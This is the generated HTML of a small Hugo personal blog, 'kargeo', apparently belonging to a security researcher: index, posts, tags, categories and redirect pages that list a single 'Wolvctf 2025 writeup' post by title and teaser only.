
<file: index.html>
<!DOCTYPE html>
<html>
	<head lang="en">
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>kargeo | Home </title><meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="" />
	<meta property="og:image" content=""/>
	<link rel="alternate" type="application/rss+xml" href="https://kar9eo.github.io/index.xml" title="kargeo" />
	<meta property="og:title" content="kargeo" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://kar9eo.github.io/" />

<meta name="twitter:card" content="summary"/><meta name="twitter:title" content="kargeo"/>
<meta name="twitter:description" content=""/>

        <link href="https://kar9eo.github.io/css/fonts.2c2227b81b1970a03e760aa2e6121cd01f87c88586803cbb282aa224720a765f.css" rel="stylesheet">
	

	
	<link rel="stylesheet" type="text/css" media="screen" href="https://kar9eo.github.io/css/main.ee00d70d9f1d8d3eff0d5e8b3f9930db35709d9f3c8c6369c3f33ce71f4f9fc8.css" />
		<link id="darkModeStyle" rel="stylesheet" type="text/css" href="https://kar9eo.github.io/css/dark.50b57e12d401420df23965fed157368aba37b76df0ecefd0b1ecd4da664f01a0.css"   />
</head>

	<body>
		<div class="content">
			<header>
	<div class="main">
		<img class="main__img" src="/img/logo.jpg">
		<div class="main__info">
			<a class="main__title" href="https://kar9eo.github.io/">kargeo</a>
			<p class="main__description">Hacker at DeteAct</p>
		</div>
	</div>
	<nav>
		
		
	</nav>
</header>

			<main class="list">
				
				
				
				<section class="list-item">
					<h1 class="title"><a href="/posts/wolvctf2025/">Wolvctf 2025 writeup</a></h1>
					<time>Mar 23, 2025</time>
					<br><div class="description">
	
	I picked a random CTF on CTFtime to stretch my brain over the weekend.
	
</div>
					<a class="readmore" href="/posts/wolvctf2025/">Read more ⟶</a>
				</section>
				
				


			</main>
			<footer>
  <div style="display:flex"></div>
  <div class="footer-info">
    2025  <a
      href="https://github.com/athul/archie">Archie Theme</a> | Built with <a href="https://gohugo.io">Hugo</a>
  </div>
</footer>




		</div>
		
	</body>
</html>
</file>

<file: categories/index.html>
<!DOCTYPE html>
<html><head lang="en">
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Categories - kargeo</title><meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="" />
	<meta property="og:image" content=""/>
	<link rel="alternate" type="application/rss+xml" href="https://kar9eo.github.io/categories/index.xml" title="kargeo" />
	<meta property="og:title" content="Categories" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://kar9eo.github.io/categories/" />

<meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Categories"/>
<meta name="twitter:description" content=""/>

        <link href="https://kar9eo.github.io/css/fonts.2c2227b81b1970a03e760aa2e6121cd01f87c88586803cbb282aa224720a765f.css" rel="stylesheet">
	

	
	<link rel="stylesheet" type="text/css" media="screen" href="https://kar9eo.github.io/css/main.ee00d70d9f1d8d3eff0d5e8b3f9930db35709d9f3c8c6369c3f33ce71f4f9fc8.css" />
		<link id="darkModeStyle" rel="stylesheet" type="text/css" href="https://kar9eo.github.io/css/dark.50b57e12d401420df23965fed157368aba37b76df0ecefd0b1ecd4da664f01a0.css"   />
</head>
<body>
        <div class="content"><header>
	<div class="main">
		<img class="main__img" src="/img/logo.jpg">
		<div class="main__info">
			<a class="main__title" href="https://kar9eo.github.io/">kargeo</a>
			<p class="main__description">Hacker at DeteAct</p>
		</div>
	</div>
	<nav>
		
		
	</nav>
</header>

<h1 class="page-title">All tags</h1>








<div class="tag-cloud">
	<ul class="tags">
		
	</ul>
</div>
<footer>
  <div style="display:flex"></div>
  <div class="footer-info">
    2025  <a
      href="https://github.com/athul/archie">Archie Theme</a> | Built with <a href="https://gohugo.io">Hugo</a>
  </div>
</footer>



</div>
    </body>
</html>
</file>

<file: posts/index.html>
<!DOCTYPE html>
<html><head lang="en">
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Posts - kargeo</title><meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="" />
	<meta property="og:image" content=""/>
	<link rel="alternate" type="application/rss+xml" href="https://kar9eo.github.io/posts/index.xml" title="kargeo" />
	<meta property="og:title" content="Posts" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://kar9eo.github.io/posts/" />

<meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Posts"/>
<meta name="twitter:description" content=""/>

        <link href="https://kar9eo.github.io/css/fonts.2c2227b81b1970a03e760aa2e6121cd01f87c88586803cbb282aa224720a765f.css" rel="stylesheet">
	

	
	<link rel="stylesheet" type="text/css" media="screen" href="https://kar9eo.github.io/css/main.ee00d70d9f1d8d3eff0d5e8b3f9930db35709d9f3c8c6369c3f33ce71f4f9fc8.css" />
		<link id="darkModeStyle" rel="stylesheet" type="text/css" href="https://kar9eo.github.io/css/dark.50b57e12d401420df23965fed157368aba37b76df0ecefd0b1ecd4da664f01a0.css"   />
</head>
<body>
        <div class="content"><header>
	<div class="main">
		<img class="main__img" src="/img/logo.jpg">
		<div class="main__info">
			<a class="main__title" href="https://kar9eo.github.io/">kargeo</a>
			<p class="main__description">Hacker at DeteAct</p>
		</div>
	</div>
	<nav>
		
		
	</nav>
</header>


<h1 class="page-title">All articles</h1>


<ul class="posts"><li class="post">
			<a href="/posts/wolvctf2025/">Wolvctf 2025 writeup</a> <span class="meta">Mar 23, 2025</span>
		</li></ul>
<footer>
  <div style="display:flex"></div>
  <div class="footer-info">
    2025  <a
      href="https://github.com/athul/archie">Archie Theme</a> | Built with <a href="https://gohugo.io">Hugo</a>
  </div>
</footer>



</div>
    </body>
</html>
</file>

<file: tags/index.html>
<!DOCTYPE html>
<html><head lang="en">
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Tags - kargeo</title><meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="" />
	<meta property="og:image" content=""/>
	<link rel="alternate" type="application/rss+xml" href="https://kar9eo.github.io/tags/index.xml" title="kargeo" />
	<meta property="og:title" content="Tags" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://kar9eo.github.io/tags/" />

<meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Tags"/>
<meta name="twitter:description" content=""/>

        <link href="https://kar9eo.github.io/css/fonts.2c2227b81b1970a03e760aa2e6121cd01f87c88586803cbb282aa224720a765f.css" rel="stylesheet">
	

	
	<link rel="stylesheet" type="text/css" media="screen" href="https://kar9eo.github.io/css/main.ee00d70d9f1d8d3eff0d5e8b3f9930db35709d9f3c8c6369c3f33ce71f4f9fc8.css" />
		<link id="darkModeStyle" rel="stylesheet" type="text/css" href="https://kar9eo.github.io/css/dark.50b57e12d401420df23965fed157368aba37b76df0ecefd0b1ecd4da664f01a0.css"   />
</head>
<body>
        <div class="content"><header>
	<div class="main">
		<img class="main__img" src="/img/logo.jpg">
		<div class="main__info">
			<a class="main__title" href="https://kar9eo.github.io/">kargeo</a>
			<p class="main__description">Hacker at DeteAct</p>
		</div>
	</div>
	<nav>
		
		
	</nav>
</header>

<h1 class="page-title">All tags</h1>








<div class="tag-cloud">
	<ul class="tags">
		
	</ul>
</div>
<footer>
  <div style="display:flex"></div>
  <div class="footer-info">
    2025  <a
      href="https://github.com/athul/archie">Archie Theme</a> | Built with <a href="https://gohugo.io">Hugo</a>
  </div>
</footer>



</div>
    </body>
</html>
</file>

<file: page/1/index.html>
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <title>https://kar9eo.github.io/</title>
    <link rel="canonical" href="https://kar9eo.github.io/">
    <meta name="robots" content="noindex">
    <meta charset="utf-8">
    <meta http-equiv="refresh" content="0; url=https://kar9eo.github.io/">
  </head>
</html>
</file>

